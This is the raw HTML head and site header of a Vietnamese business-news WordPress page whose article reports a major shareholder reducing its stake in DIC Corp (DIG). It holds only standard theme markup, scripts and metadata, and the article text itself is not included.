

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kinhtevadautu.com/co-phieu-dic-corp-dig-tang-486.html
body_size: 14136
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://kinhtevadautu.com/xmlrpc.php"/>

		<title>Cổ phiếu DIC Corp (DIG) tăng 48,6% &#8211; Kinh Tế &amp; Đầu Tư</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Kinh Tế &amp; Đầu Tư"/>
<meta property="og:url" content="https://kinhtevadautu.com/co-phieu-dic-corp-dig-tang-486.html"/>
<meta property="og:title" content="Cổ phiếu DIC Corp (DIG) tăng 48,6%"/>
<meta property="og:image" content="https://kinhtevadautu.com/wp-content/themes/publisher/images/default-thumb/large.png"/>
<meta property="article:section" content="Kinh tế"/>
<meta property="og:description" content="Cổ đông lớn tại Tổng công ty cổ phần Đầu tư Phát triển Xây dựng (DIC Corp, mã chứng khoán DIG - sàn HOSE) vừa bán ra cổ phiếu để giảm sở hữu.Theo đó, CTCP Kinh doanh Địa ốc Him Lam vừa bán 3.353.800 cổ phiếu DIG để giảm sở hữu từ 18,81% về còn 17,99%"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://kinhtevadautu.com/co-phieu-dic-corp-dig-tang-486.html"/>
<meta name="twitter:title" content="Cổ phiếu DIC Corp (DIG) tăng 48,6%"/>
<meta name="twitter:description" content="Cổ đông lớn tại Tổng công ty cổ phần Đầu tư Phát triển Xây dựng (DIC Corp, mã chứng khoán DIG - sàn HOSE) vừa bán ra cổ phiếu để giảm sở hữu.Theo đó, CTCP Kinh doanh Địa ốc Him Lam vừa bán 3.353.800 cổ phiếu DIG để giảm sở hữu từ 18,81% về còn 17,99%"/>
<meta name="twitter:image" content="https://kinhtevadautu.com/wp-content/themes/publisher/images/default-thumb/large.png"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Kinh Tế &amp; Đầu Tư &raquo;" href="https://kinhtevadautu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Kinh Tế &amp; Đầu Tư &raquo; Dòng bình luận" href="https://kinhtevadautu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Kinh Tế &amp; Đầu Tư &raquo; Cổ phiếu DIC Corp (DIG) tăng 48,6% Dòng bình luận" href="https://kinhtevadautu.com/co-phieu-dic-corp-dig-tang-486.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kinhtevadautu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kinhtevadautu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://kinhtevadautu.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://kinhtevadautu.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-child-css' href='https://kinhtevadautu.com/wp-content/themes/publisher-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,700,400italic%7CPT+Serif:700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-news-plus-css' href='https://kinhtevadautu.com/wp-content/themes/publisher/includes/styles/news-plus/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kinhtevadautu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/plugins/foxtool/link/index.js?ver=2.5.2" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://kinhtevadautu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kinhtevadautu.com/wp-json/wp/v2/posts/9817" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kinhtevadautu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://kinhtevadautu.com/co-phieu-dic-corp-dig-tang-486.html" />
<link rel='shortlink' href='https://kinhtevadautu.com/?p=9817' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://kinhtevadautu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkinhtevadautu.com%2Fco-phieu-dic-corp-dig-tang-486.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://kinhtevadautu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkinhtevadautu.com%2Fco-phieu-dic-corp-dig-tang-486.html&#038;format=xml" />
			<link rel="shortcut icon" href="https://kinhtevadautu.com/wp-content/uploads/2021/05/favicon-kinhtevaxahoi.png">			<link rel="apple-touch-icon" href="https://kinhtevadautu.com/wp-content/uploads/2021/05/favicon-kinhtevaxahoi.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://kinhtevadautu.com/wp-content/uploads/2021/05/favicon-kinhtevaxahoi.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://kinhtevadautu.com/wp-content/uploads/2021/05/favicon-kinhtevaxahoi.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://kinhtevadautu.com/wp-content/uploads/2021/05/favicon-kinhtevaxahoi.png"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://kinhtevadautu.com/wp-content/uploads/2021/06/logo-kinhtevadautu.png"
    },
    "url": "https://kinhtevadautu.com/",
    "name": "Kinh T\u1ebf &amp; \u0110\u1ea7u T\u01b0",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Kinh T\u1ebf &amp; \u0110\u1ea7u T\u01b0",
    "alternateName": "",
    "url": "https://kinhtevadautu.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "C\u1ed5 phi\u1ebfu DIC Corp (DIG) t\u0103ng 48,6%",
    "description": "C\u1ed5 \u0111\u00f4ng l\u1edbn t\u1ea1i T\u1ed5ng c\u00f4ng ty c\u1ed5 ph\u1ea7n \u0110\u1ea7u t\u01b0 Ph\u00e1t tri\u1ec3n X\u00e2y d\u1ef1ng (DIC Corp, m\u00e3 ch\u1ee9ng kho\u00e1n DIG - s\u00e0n HOSE) v\u1eeba b\u00e1n ra c\u1ed5 phi\u1ebfu \u0111\u1ec3 gi\u1ea3m s\u1edf h\u1eefu.Theo \u0111\u00f3, CTCP Kinh doanh \u0110\u1ecba \u1ed1c Him Lam v\u1eeba b\u00e1n 3.353.800 c\u1ed5 phi\u1ebfu DIG \u0111\u1ec3 gi\u1ea3m s\u1edf h\u1eefu t\u1eeb 18,81% v\u1ec1 c\u00f2n 17,99%",
    "datePublished": "2021-08-26",
    "dateModified": "2021-08-26",
    "author": {
        "@type": "Person",
        "@id": "#person-NguynLam",
        "name": "Nguy\u1ec5n Lam"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://kinhtevadautu.com/co-phieu-dic-corp-dig-tang-486.html"
}</script>
<link rel='stylesheet' id='7.11.0-1766127170' href='https://kinhtevadautu.com/wp-content/bs-booster-cache/71e4f014b17791445bff8745cbdad0a1.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-9817 single-format-standard wp-theme-publisher wp-child-theme-publisher-child bs-theme bs-publisher bs-publisher-news-plus active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart main-menu-out-full-width single-prim-cat-45 single-cat-45  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-d" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
								<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://kinhtevadautu.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
									</div>
			</div>
				</div>
</div>
	<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://kinhtevadautu.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://kinhtevadautu.com/wp-content/uploads/2021/06/logo-kinhtevadautu.png"
			     alt="Kinh Tế &amp; Xã Hội"  data-bsrjs="https://kinhtevadautu.com/wp-content/uploads/2021/06/logo-kinhtevadautu.png"  />

			<span class="site-title">Kinh Tế & Xã Hội - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-off-canvas menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-485"><a href="https://kinhtevadautu.com/">HOME</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-497"><a href="https://kinhtevadautu.com/category/tin-tuc">TIN TỨC</a></li>
<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-45 better-anim-fade menu-item-567"><a href="https://kinhtevadautu.com/category/kinh-te">KINH TẾ</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-41 better-anim-fade menu-item-489"><a href="https://kinhtevadautu.com/category/bat-dong-san">BẤT ĐỘNG SẢN</a></li>
<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-566"><a href="https://kinhtevadautu.com/category/giao-duc">GIÁO DỤC</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-37 better-anim-fade menu-item-490"><a href="https://kinhtevadautu.com/category/lam-dep">LÀM ĐẸP</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-38 better-anim-fade menu-item-487"><a href="https://kinhtevadautu.com/category/suc-khoe">SỨC KHỎE</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-486"><a href="https://kinhtevadautu.com/category/van-hoa-giai-tri">VĂN HÓA &#8211; GIẢI TRÍ</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-488"><a href="https://kinhtevadautu.com/category/cam-nang">CẨM NANG</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
